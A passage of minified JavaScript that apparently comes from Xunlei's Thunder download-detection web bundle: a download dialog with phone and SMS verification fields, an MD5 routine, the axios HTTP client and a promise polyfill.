D=e,u=document.createElement("div");if(u.setAttribute("id","thunder_m_opac"),u.className="thunder_m_opac",u.style.zIndex="999999",d(),document.body.appendChild(B),D){(function(){B.innerHTML=C,B.style.overflow="hidden",B.style.zIndex="1000000",e=e;var n=location.href;j_xunlei_q("#thunder_m_short_url").val(""),j_xunlei_q("#thunder_m_client_checkcode").val(""),j_xunlei_q("#union_download_thunder").unbind("click").click(function(){var e=A();return"Firefox"==e||"Chrome"==e||"SB360"==e?re(D,E):"unknown"==e?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):N(D,0,location.href,E,!1,""),q(),J(6),!1}),j_xunlei_q("#union_download_close").unbind("click").click(function(){return q(),!1}),j_xunlei_q("#thunder_m_gotoshoulei").unbind("click").click(function(){J(8)}),j_xunlei_q("#thunder_m_help_link").unbind("click").click(function(){J(20)}),j_xunlei_q("#td_m_cancel_task_status").unbind("click").click(function(){return M=clearInterval(M),j_xunlei_q(".thunder_m_tip .thunder_m_foot").hide(),j_xunlei_q(".thunder_m_tip .thunder_m_already").hide(),!1}),j_xunlei_q("#thunder_m_change_code,#thunder_m_check_code").unbind("click").click(function(){return z(),!1}),j_xunlei_q("#thunder_m_phone").unbind().focus(function(){"\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").val(""),j_xunlei_q("#thunder_m_phone").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_phone").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"))}),j_xunlei_q("#thunder_m_valid").unbind().focus(function(){"\u8f93\u5165\u9a8c\u8bc1\u7801"==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").val(""),j_xunlei_q("#thunder_m_valid").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"))}),j_xunlei_q("#thunder_m_phone").unbind("keyup").keyup(function(){var e=j_xunlei_q("#thunder_m_phone").val();/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e)?(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled")):(j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"))}),j_xunlei_q("#thunder_m_send_sms").unbind("click").click(function(){var e=j_xunlei_q("#thunder_m_phone").val();if(G=clearTimeout(G),j_xunlei_q(".thunder_m_tip #thunder_m_note").hide(),!/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e))return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u60a8\u7684\u624b\u673a\u53f7\u7801\u65e0\u6548").show(),!1;var t=j_xunlei_q(".thunder_m_tip #thunder_m_valid").val();if("\u8f93\u5165\u9a8c\u8bc1\u7801"==t)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color",R).html("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;if(4!=t.length)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color",R).html("\u9a8c\u8bc1\u7801\u9519\u8bef").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;var n=j_xunlei_q("#thunder_m_short_url").val(),i=j_xunlei_q("#thunder_m_client_checkcode").val();if(""==n)return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u77ed\u4fe1\u53d1\u9001\u5931\u8d25").show(),!1;j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u77ed\u4fe1\u53d1\u9001\u4e2d...").show(),j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"),Z(n,i)}),z(),Y(e,t,n,Q,W);var i=j_xunlei_q("#thunder_m_fdiv");if(0==i.length)return!1;var r=l(),o=r.clientWidth/2-200,a=r.clientHeight/2-200,s="fixed";(U||"backcompat"==document.compatMode.toLowerCase())&&(s="absolute",o=r.clientWidth/2-200+document.documentElement.scrollLeft+document.body.scrollLeft,a=r.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop,u.style.top=Math.max(document.documentElement.scrollTop,document.body.scrollTop)),i.css({left:o,top:a,position:s,zIndex:9e9}),document.body.appendChild(u),J(3)})(),(U||"backcompat"==document.compatMode.toLowerCase())&&(u.style.height=Math.max(document.body.clientHeight,document.documentElement.clientHeight),j_xunlei_q(window).unbind("scroll").scroll(function(){var e=j_xunlei_q("#thunder_m_opac");if(e.length>0){var t=l();e.css("top",t.scrollTop);var n=t.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop;j_xunlei_q("#thunder_m_fdiv").css("top",n)}}))}}(r,o),K(e),!1},window.OnDownloadClick_div=P,window.ThunderNetwork_SetHref=function(e){e.href=e.getAttribute(B)},window.ThunderNetwork_UnsetHref=K,window.Thunder=ne,window.firefoxThunderDownload=function(e){if(!x){if(1==y)document.write('<object id="pluginobj" type="application/x-thunder-XBrowserAgent"><font color=#ffffff size=0>1</font></object>');else{var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),d(),document.body.appendChild(t)}document.getElementById("pluginobj");for(var n=0;n<navigator.plugins.length;n++)if("npXBrowserAgent.dll"==navigator.plugins[n].filename)var i=!0}return i},window.uniondown=ie,window.getString=function(e,t,n,i,r){var o="";return e.length+t.length<=11&&(o="<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),e.length+t.length>11&&(o=e.length+t.length>11?e.length>11?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e.substring(0,11)+"...</a><br>":9==e.length||8==e.length||7==e.length||10==e.length||11==e.length?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t.substring(0,8-e.length)+"...</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),o},window.ThunderDecode=oe,j_xunlei_q(document).ready(function(){j_xunlei_q("a[thunderHref]").each(function(){var e=j_xunlei_q(this);e.attr(B,e.attr("thunderHref")),e.removeAttr("thunderHref")}),"Android"==A()&&j_xunlei_q("a["+B+"]").each(function(){var e=j_xunlei_q(this);e.attr("href",e.attr(B)),e.removeAttr("thunderHref")})}),t.windowsDefaultHandler=O},function(e,t){e.exports=function(e){function t(e,t){return e<<t|e>>>32-t}function n(e,t){var n,i,r,o,a;return r=2147483648&e,o=2147483648&t,a=(1073741823&e)+(1073741823&t),(n=1073741824&e)&(i=1073741824&t)?2147483648^a^r^o:n|i?1073741824&a?3221225472^a^r^o:1073741824^a^r^o:a^r^o}function i(e,i,r,o,a,E,s){var C;return e=n(e,n(n((C=i)&r|~C&o,a),s)),n(t(e,E),i)}function r(e,i,r,o,a,E,s){var C;return e=n(e,n(n(i&(C=o)|r&~C,a),s)),n(t(e,E),i)}function o(e,i,r,o,a,E,s){return e=n(e,n(n(i^r^o,a),s)),n(t(e,E),i)}function a(e,i,r,o,a,E,s){return e=n(e,n(n(r^(i|~o),a),s)),n(t(e,E),i)}function E(e){var t,n="",i="";for(t=0;t<=3;t++)n+=(i="0"+(e>>>8*t&255).toString(16)).substr(i.length-2,2);return n}var s,C,B,D,u,l,A,c,F,d=Array();for(d=function(e){for(var t,n=e.length,i=n+8,r=16*((i-i%64)/64+1),o=Array(r-1),a=0,E=0;E<n;)a=E%4*8,o[t=(E-E%4)/4]=o[t]|e.charCodeAt(E)<<a,E++;return a=E%4*8,o[t=(E-E%4)/4]=o[t]|128<<a,o[r-2]=n<<3,o[r-1]=n>>>29,o}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var i=e.charCodeAt(n);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t}(e)),l=1732584193,A=4023233417,c=2562383102,F=271733878,s=0;s<d.length;s+=16)C=l,B=A,D=c,u=F,l=i(l,A,c,F,d[s+0],7,3614090360),F=i(F,l,A,c,d[s+1],12,3905402710),c=i(c,F,l,A,d[s+2],17,606105819),A=i(A,c,F,l,d[s+3],22,3250441966),l=i(l,A,c,F,d[s+4],7,4118548399),F=i(F,l,A,c,d[s+5],12,1200080426),c=i(c,F,l,A,d[s+6],17,2821735955),A=i(A,c,F,l,d[s+7],22,4249261313),l=i(l,A,c,F,d[s+8],7,1770035416),F=i(F,l,A,c,d[s+9],12,2336552879),c=i(c,F,l,A,d[s+10],17,4294925233),A=i(A,c,F,l,d[s+11],22,2304563134),l=i(l,A,c,F,d[s+12],7,1804603682),F=i(F,l,A,c,d[s+13],12,4254626195),c=i(c,F,l,A,d[s+14],17,2792965006),l=r(l,A=i(A,c,F,l,d[s+15],22,1236535329),c,F,d[s+1],5,4129170786),F=r(F,l,A,c,d[s+6],9,3225465664),c=r(c,F,l,A,d[s+11],14,643717713),A=r(A,c,F,l,d[s+0],20,3921069994),l=r(l,A,c,F,d[s+5],5,3593408605),F=r(F,l,A,c,d[s+10],9,38016083),c=r(c,F,l,A,d[s+15],14,3634488961),A=r(A,c,F,l,d[s+4],20,3889429448),l=r(l,A,c,F,d[s+9],5,568446438),F=r(F,l,A,c,d[s+14],9,3275163606),c=r(c,F,l,A,d[s+3],14,4107603335),A=r(A,c,F,l,d[s+8],20,1163531501),l=r(l,A,c,F,d[s+13],5,2850285829),F=r(F,l,A,c,d[s+2],9,4243563512),c=r(c,F,l,A,d[s+7],14,1735328473),l=o(l,A=r(A,c,F,l,d[s+12],20,2368359562),c,F,d[s+5],4,4294588738),F=o(F,l,A,c,d[s+8],11,2272392833),c=o(c,F,l,A,d[s+11],16,1839030562),A=o(A,c,F,l,d[s+14],23,4259657740),l=o(l,A,c,F,d[s+1],4,2763975236),F=o(F,l,A,c,d[s+4],11,1272893353),c=o(c,F,l,A,d[s+7],16,4139469664),A=o(A,c,F,l,d[s+10],23,3200236656),l=o(l,A,c,F,d[s+13],4,681279174),F=o(F,l,A,c,d[s+0],11,3936430074),c=o(c,F,l,A,d[s+3],16,3572445317),A=o(A,c,F,l,d[s+6],23,76029189),l=o(l,A,c,F,d[s+9],4,3654602809),F=o(F,l,A,c,d[s+12],11,3873151461),c=o(c,F,l,A,d[s+15],16,530742520),l=a(l,A=o(A,c,F,l,d[s+2],23,3299628645),c,F,d[s+0],6,4096336452),F=a(F,l,A,c,d[s+7],10,1126891415),c=a(c,F,l,A,d[s+14],15,2878612391),A=a(A,c,F,l,d[s+5],21,4237533241),l=a(l,A,c,F,d[s+12],6,1700485571),F=a(F,l,A,c,d[s+3],10,2399980690),c=a(c,F,l,A,d[s+10],15,4293915773),A=a(A,c,F,l,d[s+1],21,2240044497),l=a(l,A,c,F,d[s+8],6,1873313359),F=a(F,l,A,c,d[s+15],10,4264355552),c=a(c,F,l,A,d[s+6],15,2734768916),A=a(A,c,F,l,d[s+13],21,1309151649),l=a(l,A,c,F,d[s+4],6,4149444226),F=a(F,l,A,c,d[s+11],10,3174756917),c=a(c,F,l,A,d[s+2],15,718787259),A=a(A,c,F,l,d[s+9],21,3951481745),l=n(l,C),A=n(A,B),c=n(c,D),F=n(F,u);return(E(l)+E(A)+E(c)+E(F)).toLowerCase()}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){e.exports=n(37)},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(18),o=n(41),a=n(24);function E(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var s=E(n(11));s.Axios=o,s.create=function(e){return E(a(s.defaults,e))},s.Cancel=n(25),s.CancelToken=n(55),s.isCancel=n(23),s.all=function(e){return t.all(e)},s.spread=n(56),s.isAxiosError=n(57),e.exports=s,e.exports["default"]=s}).call(this,n(9))},function(e,t,n){(function(t,i){var r;r=function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,a=void 0,E=void 0,s=function(e,t){c[o]=e,c[o+1]=t,2===(o+=2)&&(E?E(F):m())},C="undefined"!=typeof window?window:void 0,B=C||{},D=B.MutationObserver||B.WebKitMutationObserver,u="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),l="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function A(){var e=setTimeout;return function(){return e(F,1)}}var c=new Array(1e3);function F(){for(var e=0;e<o;e+=2)(0,c[e])(c[e+1]),c[e]=void 0,c[e+1]=void 0;o=0}var d,h,p,f,m=void 0;function v(e,t){var n=arguments,i=this,r=new this.constructor(y);void 0===r[_]&&Y(r);var o,a=i._state;return a?(o=n[a-1],s(function(){return G(a,r,o,i._result)})):P(i,r,e,t),r}function g(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(y);return I(t,e),t}u?m=function(){return t.nextTick(F)}:D?(h=0,p=new D(F),f=document.createTextNode(""),p.observe(f,{characterData:!0}),m=function(){f.data=h=++h%2}):l?((d=new MessageChannel).port1.onmessage=F,m=function(){return d.port2.postMessage(0)}):m=void 0===C?function(){try{var e=n(40);return a=e.runOnLoop||e.runOnContext,function(){a(F)}}catch(e){return A()}}():A();var _=Math.random().toString(36).substring(16);function y(){}var b=void 0,w=1,x=2,k=new R;function j(e){try{return e.then}catch(e){return k.error=e,k}}function T(t,n,i){n.constructor===t.constructor&&i===v&&n.constructor.resolve===g?function(e,t){t._state===w?N(e,t._result):t._state===x?O(e,t._result):P(t,void 0,function(t){return I(e,t)},function(t){return O(e,t)})}(t,n):i===k?O(t,k.error):void 0===i?N(t,n):e(i)?function(e,t,n){s(function(e){var i=!1,r=function(e,t,n,i){try{e.call(t,n,i)}catch(e){return e}}(n,t,function(n){i||(i=!0,t!==n?I(e,n):N(e,n))},function(t){i||(i=!0,O(e,t))},e._label);!i&&r&&(i=!0,O(e,r))},e)}(t,n,i):N(t,n)}function I(e,t){var n;e===t?O(e,new TypeError("You cannot resolve a promise with itself")):"function"==typeof(n=t)||"object"==typeof n&&null!==n?T(e,t,j(t)):N(e,t)}function S(e){e._onerror&&e._onerror(e._result),M(e)}function N(e,t){e._state===b&&(e._result=t,e._state=w,0!==e._subscribers.length&&s(M,e))}function O(e,t){e._state===b&&(e._state=x,e._result=t,s(S,e))}function P(e,t,n,i){var r=e._subscribers,o=r.length;e._onerror=null,r[o]=t,r[o+w]=n,r[o+x]=i,0===o&&e._state&&s(M,e)}function M(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var i=void 0,r=void 0,o=e._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+n],i?G(n,i,r,o):r(o);e._subscribers.length=0}}function R(){this.error=null}var L=new R;function G(t,n,i,r){var o=e(i),a=void 0,E=void 0,s=void 0,C=void 0;if(o){if((a=function(e,t){try{return e(t)}catch(e){return L.error=e,L}}(i,r))===L?(C=!0,E=a.error,a=null):s=!0,n===a)return void O(n,new TypeError("A promises callback cannot return that same promise."))}else a=r,s=!0;n._state!==b||(o&&s?I(n,a):C?O(n,E):t===w?N(n,a):t===x&&O(n,a))}var U=0;function Y(e){e[_]=U++,e._state=void 0,e._result=void 0,e._subscribers=[]}function Q(e,t){this._instanceConstructor=e,this.promise=new e(y),this.promise[_]||Y(this.promise),r(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?N(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&N(this.promise,this._result))):O(this.promise,new Error("Array Methods must be provided an Array"))}function W(e){this[_]=U++,this._result=this._state=void 0,this._subscribers=[],y!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof W?function(e,t){try{t(function(t){I(e,t)},function(t){O(e,t)})}catch(t){O(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}function H(){var e=void 0;if(void 0!==i)e=i;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=W}return Q.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;this._state===b&&n<e;n++)this._eachEntry(t[n],n)},Q.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,i=n.resolve;if(i===g){var r=j(e);if(r===v&&e._state!==b)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===W){var o=new n(y);T(o,e,r),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(i(e),t)},Q.prototype._settledAt=function(e,t,n){var i=this.promise;i._state===b&&(this._remaining--,e===x?O(i,n):this._result[t]=n),0===this._remaining&&N(i,this._result)},Q.prototype._willSettleAt=function(e,t){var n=this;P(e,void 0,function(e){return n._settledAt(w,t,e)},function(e){return n._settledAt(x,t,e)})},W.all=function(e){return new Q(this,e).promise},W.race=function(e){var t=this;return r(e)?new t(function(n,i){for(var r=e.length,o=0;o<r;o++)t.resolve(e[o]).then(n,i)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},W.resolve=g,W.reject=function(e){var t=new this(y);return O(t,e),t},W._setScheduler=function(e){E=e},W._setAsap=function(e){s=e},W._asap=s,W.prototype={constructor:W,then:v,"catch":function(e){return this.then(null,e)}},H(),W.polyfill=H,W.Promise=W,W},e.exports=r()}).call(this,n(17),n(39))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(19),o=n(42),a=n(43),E=n(24),s=n(53),C=s.validators;function B(e){this.defaults=e,this.interceptors={request:new o,response:new o}}B.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=E(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&s.assertOptions(n,{silentJSONParsing:C.transitional(C.boolean,"1.0.0"),forcedJSONParsing:C.transitional(C.boolean,"1.0.0"),clarifyTimeoutError:C.transitional(C.boolean,"1.0.0")},!1);var i=[],r=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))});var o,B=[];if(this.interceptors.response.forEach(function(e){B.push(e.fulfilled,e.rejected)}),!r){var D=[a,void 0];for(Array.prototype.unshift.apply(D,i),D=D.concat(B),o=t.resolve(e);D.length;)o=o.then(D.shift(),D.shift());return o}for(var u=e;i.length;){var l=i.shift(),A=i.shift();try{u=l(u)}catch(e){A(e);break}}try{o=a(u)}catch(e){return t.reject(e)}for(;B.length;)o=o.then(B.shift(),B.shift());return o},B.prototype.getUri=function(e){return e=E(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){B.prototype[e]=function(t,n){return this.request(E(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){B.prototype[e]=function(t,n,i){return this.request(E(i||{},{method:e,url:t,data:n}))}}),e.exports=B}).call(this,n(9))},function(e,t,n){"use strict";var i=n(2);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(44),o=n(23),a=n(11);function E(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return E(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return E(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(n){return o(n)||(E(e),n&&n.response&&(n.response.data=r.call(e,n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(9))},function(e,t,n){"use strict";var i=n(2),r=n(11);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,function(n){e=n.call(o,e,t)}),e}},function(e,t,n){"use strict";var i=n(2);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(2);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,a){var E=[];E.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&E.push("expires="+new Date(n).toGMTString()),i.isString(r)&&E.push("path="+r),i.isString(o)&&E.push("domain="+o),!0===a&&E.push("secure"),document.cookie=E.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(49),r=n(50);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(2),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var i=n(2);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(54),r={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var o={},a=i.version.split(".");function E(e,t){for(var n=t?t.split("."):a,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&E(t);function a(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,E){if(!1===e)throw new Error(a(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(a(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,E)}},e.exports={isOlderVersion:E,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],a=t[o];if(a){var E=e[o],s=void 0===E||a(E,o,e);if(!0!==s)throw new TypeError("option "+o+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.3","/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect"]],"_from":"axios@0.21.3","_id":"axios@0.21.3","_inBundle":false,"_integrity":"sha1-+F2bdH+bZtWcpGNgXO3xhEhyuC4=","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.3","name":"axios","escapedName":"axios","rawSpec":"0.21.3","saveSpec":null,"fetchSpec":"0.21.3"},"_requiredBy":["/"],"_resolved":"http://xnpm.repo.xunlei.cn/axios/-/axios-0.21.3.tgz","_spec":"0.21.3","_where":"/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.3"}')},function(e,t,n){"use strict";(function(t){var i=n(25);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var r=this;e(function(e){r.reason||(r.reason=new i(e),n(r.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r}).call(this,n(9))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t,n){n(7),n(0).compileOpts;var i=n(4).Dialog,r=n(5),o=(n(0).removeFdiv,n(1).schemeUrl,n(13)),a=n(14);e.exports={saveToCloudPan:function(e,t,n,E){var s=navigator.userAgent.toLowerCase();if(!/ithunder/i.test(s))return function(e){var 